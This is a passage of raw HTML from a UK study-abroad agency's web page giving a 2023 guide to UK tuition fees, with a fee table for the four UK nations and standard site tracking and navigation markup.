    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '517991158551582');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1716552048758775&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.9" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.9" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.9" /></noscript></head>

<body class="wp-singular page-template-default page page-id-4105 wp-theme-bee group-blog  reduxon visual-composer wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div id="page" class="site">
    <header id="masthead" class="header-main">
    <div id="header-wrap" class="header-layout2 no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row ">
                    <div class="topheader">
                        <div class="phones" style="display: flex; gap: 15px; items-align: center; font-weight: bold;">
                            <a class="btn-phone" href="tel:+4407446030707"><i class="fa fa-phone"></i><span> +44 (0) 7446 030 707</span></a>
                            <a class="btn-phone" href="tel:02080661679"><i class="fa fa-phone"></i> <span>+44 (0) 2080 661 679</span></a>
                        </div>
                        <div style="" class="header-social">
                            <div class="fb"><a href="https://www.facebook.com/Smartbeeee" target="_blank"><i class="fa fa-facebook"></i></a></div>
                            <div class="tw" style="padding: 2px; padding-top: 5px;"><a href="https://twitter.com/smart_beee" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/09/x-purple.png" alt="X"/></a></div>
                            <div class="in"><a href="https://www.instagram.com/smartbeeeuk/" target="_blank"><i class="fa fa-instagram"></i></a></div>
                            <div class="lin"><a href="https://www.linkedin.com/company/smart-beee" target="_blank"><i class="fa fa-linkedin"></i></a></div>
                            <div class="tt"><a href="https://vm.tiktok.com/ZMdCRL3pY/" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-purple.png"/></a></div>
                            <div class="wa"><a href="https://wa.me/+447383687687" target="_blank"><i class="fa fa-whatsapp"></i></a></div>
                        </div>
                </div>
                <div class="row" style="width: 100%; margin: 0 10px;">
                    <div class="header-branding">
                        <a class="logo-dark" href="https://smartbeee.co.uk/" title="Smart Bee Education" rel="home"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/08/sbee-pnglogo.png" alt="Smart Bee Education"/></a><a class="logo-light" href="https://smartbeee.co.uk/" title="Smart Bee Education" rel="home"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/08/sbee-pnglogo.png" alt="Smart Bee Education"/></a>                    </div>
                    <div class="header-navigation">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                    <div class="header-mobile-search">
        <form role="search" method="get" action="https://smartbeee.co.uk/">
            <input type="text" placeholder="Search Keywords..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="far fac-search"></i></button>
        </form>
    </div>
                                <ul id="primary-menu" class="primary-menu clearfix"><li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1270"><a href="https://smartbeee.co.uk/" class="no-one-page">Home</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1362"><a href="#" class="no-one-page">Student Service</a>
<ul class="sub-menu">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://smartbeee.co.uk/accomodation/" class="no-one-page">Accommodation for Students</a></li>
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://smartbeee.co.uk/airport-pickup/" class="no-one-page">Airport Pickup</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://smartbeee.co.uk/how-to-apply/" class="no-one-page">How to Apply</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://smartbeee.co.uk/one-to-one-consultation/" class="no-one-page">One to One Consultation</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://smartbeee.co.uk/pre-arrival-guide/" class="no-one-page">Pre-arrival Guide</a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://smartbeee.co.uk/visa/" class="no-one-page">Visa</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://smartbeee.co.uk/visa-immigration/" class="no-one-page">Visa &#038; Immigration</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://smartbeee.co.uk/home-eu-students/" class="no-one-page">Home Student</a></li>
</ul>
</li>
<li id="menu-item-4527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4527"><a class="no-one-page">Study Abroad</a>
<ul class="sub-menu">
	<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3653"><a href="https://smartbeee.co.uk/study-in-australia/" class="no-one-page">Study in Australia</a>
	<ul class="sub-menu">
		<li id="menu-item-5122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5122"><a href="https://smartbeee.co.uk/study-in-australia-from-uk/" class="no-one-page">From UK</a></li>
		<li id="menu-item-5093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5093"><a href="https://smartbeee.co.uk/study-in-australia-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099"><a href="https://smartbeee.co.uk/study-in-australia-for-pakistani-students/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5104"><a href="https://smartbeee.co.uk/study-in-australia-for-indian-students/" class="no-one-page">From India</a></li>
		<li id="menu-item-5113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5113"><a href="https://smartbeee.co.uk/study-in-australia-from-nigeria/" class="no-one-page">From Nigeria</a></li>
		<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5129"><a href="https://smartbeee.co.uk/study-in-australia-from-ghana/" class="no-one-page">From Ghana</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://smartbeee.co.uk/study-in-canada/" class="no-one-page">Study in Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5216"><a href="https://smartbeee.co.uk/study-in-canada-from-uk/" class="no-one-page">From UK</a></li>
		<li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5170"><a href="https://smartbeee.co.uk/study-in-canada-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5181"><a href="https://smartbeee.co.uk/study-in-canada-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5190"><a href="https://smartbeee.co.uk/study-in-canada-from-india/" class="no-one-page">From India</a></li>
		<li id="menu-item-5200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5200"><a href="https://smartbeee.co.uk/study-in-canada-agents-in-ghana/" class="no-one-page">From Ghana</a></li>
		<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5208"><a href="https://smartbeee.co.uk/study-in-canada-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://smartbeee.co.uk/study-in-denmark/" class="no-one-page">Study in Denmark</a>
	<ul class="sub-menu">
		<li id="menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5364"><a href="https://smartbeee.co.uk/study-in-denmark-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5457"><a href="https://smartbeee.co.uk/study-in-denmark-from-pakistan/" class="no-one-page">From Pakistan</a></li>
	</ul>
</li>
	<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3520"><a href="https://smartbeee.co.uk/study-in-ireland/" class="no-one-page">Study in Ireland</a>
	<ul class="sub-menu">
		<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5390"><a href="https://smartbeee.co.uk/study-in-ireland-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5454"><a href="https://smartbeee.co.uk/study-in-ireland-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3377"><a href="https://smartbeee.co.uk/study-in-france/" class="no-one-page">Study in France</a>
	<ul class="sub-menu">
		<li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5446"><a href="https://smartbeee.co.uk/study-in-france-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3942"><a href="https://smartbeee.co.uk/study-in-uk/" class="no-one-page">Study in UK</a>
	<ul class="sub-menu">
		<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4989"><a href="https://smartbeee.co.uk/study-in-uk-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5480"><a href="https://smartbeee.co.uk/study-in-uk-from-nepal/" class="no-one-page">From Nepal</a></li>
		<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4986"><a href="https://smartbeee.co.uk/study-in-uk-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5004"><a href="https://smartbeee.co.uk/study-in-uk-from-india/" class="no-one-page">From India</a></li>
		<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5018"><a href="https://smartbeee.co.uk/study-in-uk-from-nigeria/" class="no-one-page">From Nigeria</a></li>
		<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4998"><a href="https://smartbeee.co.uk/study-in-uk-from-ghana/" class="no-one-page">From Ghana</a></li>
	</ul>
</li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3626"><a href="https://smartbeee.co.uk/study-in-usa/" class="no-one-page">Study in USA</a>
	<ul class="sub-menu">
		<li id="menu-item-5309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5309"><a href="https://smartbeee.co.uk/study-in-usa-from-uk/" class="no-one-page">From UK</a></li>
		<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5228"><a href="https://smartbeee.co.uk/study-in-usa-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5238"><a href="https://smartbeee.co.uk/study-in-usa-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a href="https://smartbeee.co.uk/study-in-usa-for-indian-students/" class="no-one-page">From India</a></li>
		<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5252"><a href="https://smartbeee.co.uk/study-in-usa-from-ghana/" class="no-one-page">From Ghana</a></li>
		<li id="menu-item-5373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5373"><a href="https://smartbeee.co.uk/study-in-usa-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2904"><a href="https://smartbeee.co.uk/ielts-complete-course-modules/" class="no-one-page">Our Courses</a>
<ul class="sub-menu">
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://smartbeee.co.uk/ielts-complete-course-modules/ielts/" class="no-one-page">Our Complete Course Modules for IELTS</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://smartbeee.co.uk/basic-english/" class="no-one-page">Basic English</a></li>
	<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2924"><a href="https://smartbeee.co.uk/grammar-writing/" class="no-one-page">Grammar &#038; Writing</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://smartbeee.co.uk/toefl-exam/" class="no-one-page">TOEFL</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2905"><a href="https://smartbeee.co.uk/pte-exam/" class="no-one-page">PTE</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://smartbeee.co.uk/aboutus/" class="no-one-page">About Us</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><a href="#" class="no-one-page">Blogs/Updates</a>
<ul class="sub-menu">
	<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://smartbeee.co.uk/blogs/" class="no-one-page">Blogs</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://smartbeee.co.uk/news-updates/" class="no-one-page">News &#038; Updates</a></li>
</ul>
</li>
<li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13929"><a href="https://smartbeee.co.uk/athe/" class="no-one-page">ATHE</a></li>
<li id="menu-item-5300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5300"><a href="https://smartbeee.co.uk/contact-us/" class="no-one-page">Contact Us</a></li>
</ul>                                                                    <div class="header-button-mobile">
                                        <a class="btn-mobile btn" href="tel:+4407446030707"><i class="fa fa-phone"></i><span> +44 (0) 7446 030 707</span></a>
                                    </div>
                                                            </div>
                        </nav>
                    </div>

                    <div class="site-menu-right">
                                                    <div class="header-button-group">
                                                                
                                
                            </div>
                        
                                                    <div class="menu-right-item box-icon h-btn-search"><span><i class="fa fa-search"></i> Search</span></div>
                        
                        
                                            </div>
        
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">UK Tuition Fees 2023 Guide</h1>	            	        </div>
	    </div>
	    	</div>
    <div id="content" class="site-content">
    	<div class="content-inner">
    <div class="container content-container">
        <div class="row content-row">
            <div id="primary"  class="content-area content-full-width col-12">
                <main id="main" class="site-main">
                    
<article id="post-4105" class="post-4105 page type-page status-publish hentry">
    <div class="entry-content clearfix">
        <div class="vc_row wpb_row vc_row-fluid bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ct-heading" class="ct-heading align-left align-left-md align-left-sm align-left-xs  ">
    
    <div class="ct-inline-css"  data-css="
                                        ">
    </div>
    
        
    
    
    <h4 class="ct-heading-tag " style="font-weight:800; ">
                                    Why UK?                        </h4>

    
    </div><div  class="vc_wp_custommenu wpb_content_element custommenu"><div class="widget widget_nav_menu"><div class="menu-united-kingdom-container"><ul id="menu-united-kingdom" class="menu"><li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://smartbeee.co.uk/study-in-uk/" class="no-one-page">Study in UK</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://smartbeee.co.uk/degrees-in-the-uk/" class="no-one-page">Degrees in the UK</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a href="https://smartbeee.co.uk/uk-student-visa-requirements/" class="no-one-page">UK Student Visa Requirements</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://smartbeee.co.uk/uk-education-system-guide/" class="no-one-page">UK Education System Guide</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4105 current_page_item menu-item-4108"><a href="https://smartbeee.co.uk/uk-tuition-fees-2023-guide/" aria-current="page" class="no-one-page">UK Tuition Fees 2023 Guide</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://smartbeee.co.uk/british-culture-and-social-norms/" class="no-one-page">British Culture and Social Norms</a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://smartbeee.co.uk/buzzing-cultural-scene-and-dazzling-nightlife/" class="no-one-page">Buzzing cultural scene and dazzling nightlife</a></li>
<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="https://smartbeee.co.uk/how-to-open-a-bank-account-in-uk/" class="no-one-page">Opening A Bank Account in UK</a></li>
<li id="menu-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://smartbeee.co.uk/health-and-medical-treatment-in-uk/" class="no-one-page">Health and Medical Treatment</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a href="https://smartbeee.co.uk/cost-of-living-in-the-uk/" class="no-one-page">Cost of living</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4039"><a href="https://smartbeee.co.uk/international-student-packing-list-for-studying-in-uk/" class="no-one-page">International Student Packing List For Studying in UK</a></li>
<li id="menu-item-4012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://smartbeee.co.uk/80-interesting-facts-about-the-uk/" class="no-one-page">80 Interesting Facts About The UK</a></li>
<li id="menu-item-4017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://smartbeee.co.uk/5-ways-studying-abroad-in-uk-can-change-your-life-forever/" class="no-one-page">5 Ways Studying Abroad In UK Can Change Your Life Forever</a></li>
<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://smartbeee.co.uk/free-things-to-do-in-london/" class="no-one-page">Free Things to Do in London</a></li>
<li id="menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://smartbeee.co.uk/student-housing-in-london/" class="no-one-page">Student Housing in London</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://smartbeee.co.uk/student-life-in-the-uk/" class="no-one-page">Student Life in the UK</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://smartbeee.co.uk/cheapest-places-to-live-in-the-uk-for-students/" class="no-one-page">Cheapest Places to Live in the UK for Students</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://smartbeee.co.uk/transport-in-uk-guide-2024/" class="no-one-page">Transport in UK Guide 2024</a></li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://smartbeee.co.uk/uk-post-study-work-visa/" class="no-one-page">UK Post Study Work Visa</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a href="https://smartbeee.co.uk/working-in-uk-while-studying/" class="no-one-page">Working in UK While Studying</a></li>
<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096"><a href="https://smartbeee.co.uk/uk-safety-guide-for-international-students/" class="no-one-page">UK Safety Guide For International Students</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://smartbeee.co.uk/uk-cell-phones-carriers-and-networks-guide/" class="no-one-page">UK Cell Phones, Carriers and Networks Guide</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://smartbeee.co.uk/160-universities-to-choose-from/" class="no-one-page">160 UK Universities to choose from</a></li>
</ul></div></div></div><div class="ct-button-wrapper align-left align-center-md align-center-sm align-center-xs mobile-applybtn ">

    <a  href="#applyform" target="_self" class="btn btn-default size-default">
                <span>Apply Now</span>
            </a>

</div><div id="ct-space-69821218bc425">
	<div class="ct-space"></div>
	<div class="ct-inline-css"  data-css="
									@media (min-width: 768px) and (max-width: 991px) {
				#ct-space-69821218bc425 .ct-space {
					height: 30px;
				}
			}
							@media screen and (max-width: 767px) {
				#ct-space-69821218bc425 .ct-space {
					height: 30px;
				}
			}
		">
    </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="800" height="304" src="https://smartbeee.co.uk/wp-content/uploads/2023/10/tution.webp" class="vc_single_image-img attachment-full" alt="Tution Fee Guide" srcset="https://smartbeee.co.uk/wp-content/uploads/2023/10/tution.webp 800w, https://smartbeee.co.uk/wp-content/uploads/2023/10/tution-300x114.webp 300w, https://smartbeee.co.uk/wp-content/uploads/2023/10/tution-768x292.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1">UK tuition fees are high compared to other countries. However, one can justify the tuition fees considering the world-class quality that universities in the UK offer. Nevertheless, this might not be the case for everyone. Many talented students who dream of having a British degree usually give up because they think they cannot afford it.</p>
<p class="p1">The UK tuition fees at UK higher education have constantly increased in recent years for resident and non-resident students. These changes are often made randomly, and universities decide separately. Consequently, a selective group of students can afford it, and the others usually move on to other destinations.</p>
<p class="p1">It has become a worldwide trend for the most well-known and reputed universities to carry higher tuition fees; the UK is no exception. From an economist’s perspective, that’s what you would expect.</p>
<p class="p1">Universities are searching for brilliant students, and on the other hand, students seek world-class universities to get the best out of their education and boost their future employability. This phenomenon encouraged universities to increase tuition fees.</p>

		</div>
	</div>
    <div id="ct-accordion" class="ct-accordion-layout1 style2  ">
        <div class="ct-accordion-body">
                            <div class="card">
                    <div class="card-header" id="heading-key0">
                        <h3 class="card-title">
                            <a data-toggle="collapse" data-target="#collapse-key0" aria-expanded="false" aria-controls="collapse-key0">
                                <!---->
                                <!--    <i>01.</i>-->
                                <!---->
                              What Determines the Cost of Your Degree in the UK?                            </a>
                        </h3>
                    </div>
                    <div id="collapse-key0" class="collapse  " aria-labelledby="heading-key0" data-parent="#ct-accordion">
                        <div class="card-body">
                            <p class="p1">The total amount of money you will need when securing a higher education provider in the UK depends on many factors. Although the tuition fees are high at most universities, finding a less expensive option is still possible.</p>
<p class="p1"><b>Here are the factors that impact the cost of studying in the UK:</b></p>

<ul class="ul1">
 	<li class="li2"><b>Choosing the university. </b>Firstly, it depends on the university you prefer, its reputation and location. Unlike countryside-based universities, universities in cities like London usually carry higher tuition fees. Furthermore, state-funded universities charge you with lower tuition fees than private universities.</li>
 	<li class="li2"><b>Degree level. </b>Secondly, it depends on what level of higher education you’re enrolled in.  Since undergraduate studies usually last longer, it’s pretty typical to cost more than postgraduate studies.</li>
</ul>
<p class="p1">However, there are some unique courses in Bachelor’s programs where you can graduate with a Bachelor’s and <a href="https://www.studying-in-uk.org/united-kingdom-graduate-schools-guide/"><span class="s2">Master’s degree</span></a> simultaneously.</p>
<p class="p1">These programs are set up so the students won’t have to seek these two degrees separately, which would cost more and take longer. Instead, students would have the chance to finish their Bachelor’s and Master’s degrees before their peers who are attending traditional Bachelor courses.</p>

<ul class="ul1">
 	<li class="li2"><b>Degree courses/programs</b>. The tuition fees may also vary depending on the length of a course. For example, a medical degree may last longer than other study fields, costing more. Or there may be courses with mandatory laboratory courses for which you have to pay extra money to attend.</li>
 	<li class="li2"><b>Nationality of the student. </b>Last but not least, tuition fees depend on your nationality. If you’re a British citizen, the university will charge you lower tuition than international students.</li>
</ul>
<p class="p1">Similarly, EU students will be charged higher tuition fees after the final Brexit settlement in March 2019. Non-UK students have expressed concern about the increase in tuition fees in recent years.</p>                        </div>
                    </div>
                </div>
                            <div class="card">
                    <div class="card-header" id="heading-key1">
                        <h3 class="card-title">
                            <a data-toggle="collapse" data-target="#collapse-key1" aria-expanded="false" aria-controls="collapse-key1">
                                <!---->
                                <!--    <i>02.</i>-->
                                <!---->
                              How Much Does a Bachelor’s Degree Cost in the UK?                            </a>
                        </h3>
                    </div>
                    <div id="collapse-key1" class="collapse  " aria-labelledby="heading-key1" data-parent="#ct-accordion">
                        <div class="card-body">
                            <p class="p1">Did you know that in the UK, getting a Bachelor’s degree may cost more than a Master’s degree? If you have some general information about the UK tuition fees and their <span class="s1">education system</span>, this may seem like a no-brainer to you.</p>
<p class="p1">At British universities, tuition fees were first introduced in 1998, requiring students to pay up to £1,000 per academic year. Since then, tuition fees have increased significantly and differently from place to place.</p>
<p class="p1"><b>Tuition fees vary between the following 4 countries that comprise the UK: England, Scotland, Wales, and Northern Ireland.</b></p>

<table class="t1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="td1" colspan="4" valign="middle">
<p class="p2"><b>Tuition Fees per Year</b></p>
</td>
</tr>
<tr>
<td class="td2" colspan="4" valign="middle">
<p class="p2"><b>Undergraduate Studies</b></p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p3"><b>Countries</b></p>
</td>
<td class="td4" valign="middle">
<p class="p3"><b>Home Students </b></p>
</td>
<td class="td5" valign="middle">
<p class="p3"><b>UK Students</b></p>
</td>
<td class="td6" valign="middle">
<p class="p3"><b>International</b></p>
<p class="p4"><b>Students</b></p>
</td>
</tr>
<tr>
<td class="td7" valign="middle">
<p class="p3"><b>England</b></p>
</td>
<td class="td8" valign="middle">
<p class="p3">£9,250 (USD 11,511)</p>
</td>
<td class="td9" valign="middle">
<p class="p3">£9,250  (USD 11,511)</p>
</td>
<td class="td10" valign="middle">
<p class="p3">£9,250 – £67,892 (USD $11,440  –  $83,950)</p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p3"><b>Scotland*</b></p>
</td>
<td class="td4" valign="middle">
<p class="p3">£1,820 or No Tuition</p>
</td>
<td class="td5" valign="middle">
<p class="p3">£9,250  (USD 11,511)</p>
</td>
<td class="td6" valign="middle">
<p class="p3">£10,000 – £26,000 (USD 12,445 – 32,359)</p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p3"><b>Wales*</b></p>
</td>
<td class="td4" valign="middle">
<p class="p3">£9,000 (USD 11,200)</p>
</td>
<td class="td5" valign="middle">
<p class="p3">£9,250 (USD 11,511)</p>
</td>
<td class="td6" valign="middle">
<p class="p3">£12,000 – £22,000 (USD 14,935 – 27,380)</p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p3"><b>Northern Ireland*</b></p>
</td>
<td class="td4" valign="middle">
<p class="p3">£4,630 (USD 5,760)</p>
</td>
<td class="td5" valign="middle">
<p class="p3">£9,250 (USD 11,511)</p>
</td>
<td class="td6" valign="middle">
<p class="p3">£10,000 – £38,000 (USD 12,445 – 47,295)</p>
</td>
</tr>
</tbody>
</table>
<p class="p1">*<b>Welsh students</b> studying in other countries in the UK pay only £3,900 per year, and the government of their home country covers the rest.</p>
<p class="p1"><b>*Scotland </b>offers tuition-free studies for UK citizens who are residents of Scotland or another EU country and first-time undergraduate students. The tuition is covered by the Student Awards Agency for Scotland (SAAS).</p>
<p class="p1">*<b>Northern Ireland students</b> are also known as NI students. NI students are also considered a UK or Irish citizens who have been living in the UK for three years prior to starting their studies.</p>                        </div>
                    </div>
                </div>
                            <div class="card">
                    <div class="card-header" id="heading-key2">
                        <h3 class="card-title">
                            <a data-toggle="collapse" data-target="#collapse-key2" aria-expanded="false" aria-controls="collapse-key2">
                                <!---->
                                <!--    <i>03.</i>-->
                                <!---->
